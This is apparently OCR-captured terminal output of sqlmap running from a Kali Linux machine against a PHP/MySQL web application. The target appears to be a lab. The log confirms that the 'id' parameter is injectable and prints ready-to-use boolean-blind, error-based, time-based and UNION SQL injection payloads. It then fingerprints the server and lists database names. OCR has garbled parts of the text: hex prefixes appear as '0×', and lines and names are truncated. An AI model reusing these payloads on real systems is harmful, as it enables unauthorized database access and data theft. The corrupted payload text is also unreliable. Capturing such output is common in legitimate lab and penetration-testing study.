 1 2 3 4
2
22:23
b@kali: ~
Session Actions Edit View Help
[22:13:40] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:13:40] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:13:41] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:13:41] [INFO] GET parameter 'id' is 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[22:13:41] [INFO] testing 'MySQL inline queries'
[22:13:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[22:13:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[22:13:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[22:13:41] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[22:13:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:13:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:13:41] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:13:51] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:13:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:13:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:13:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:13:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatical
ly extending the range for current UNION query injection technique test
[22:13:51] [INFO] target URL appears to have 2 columns in query
[22:13:51] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[22:13:51] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during da
ta retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 232 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 5027=5027#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(4824,5996)>(SELECT COUNT(*),CONCAT(0×717a786271,(SELECT (ELT(4824=4824,1))),0×71787a6b71,FLOOR(RAND(0)*2))x FROM (SELECT 12
83 UNION SELECT 4489 UNION SELECT 1640 UNION SELECT 8607)a GROUP BY x)-- wRJh&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4912 FROM (SELECT(SLEEP(5)))EZkl)-- quvD&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×717a786271,0×4f475a625a61686866497361774279426a49576366725066625643486d447377546f5a7873676c4a,0×7178
7a6b71)#&Submit=Submit
---
[22:13:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[22:13:51] [INFO] fetching database names
available databases [7]:
[*] dv
[*] in
[*] me
[*] my
[*] ow
[*] ti